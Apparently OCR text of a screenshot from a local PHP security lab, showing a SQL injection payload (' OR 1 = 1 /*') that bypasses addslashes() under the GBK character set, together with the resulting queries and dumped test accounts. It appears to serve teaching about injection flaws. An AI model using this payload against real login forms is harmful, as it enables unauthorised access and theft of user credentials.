 php_security_800x600
File Edit View Window Help
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/hackme/addslashes.php
Google
Most Visited Latest Headlines RS XSS Cheat Sheet phpMyAdmin localhost R MD5 Rednoize Project RainbowCrack
Index of /hackme http://localhost.../addslashes.php
Example Hack: ' OR 1 = 1 /*'
Username: ' OR 1 = 1 /*'
Password: guess
Submit
The current character set is: gbk
SELECT * FROM users WHERE username = '¿' OR 1 = 1 /*' AND password = 'guess'*/
Username: admin Pass: admin
Username: user1 Pass: password
SELECT * FROM users WHERE username = '¿\' OR 1 = 1 /*' AND password = 'guess'*/
Username: admin Pass: admin
Username: user1 Pass: password
Done
00:19:58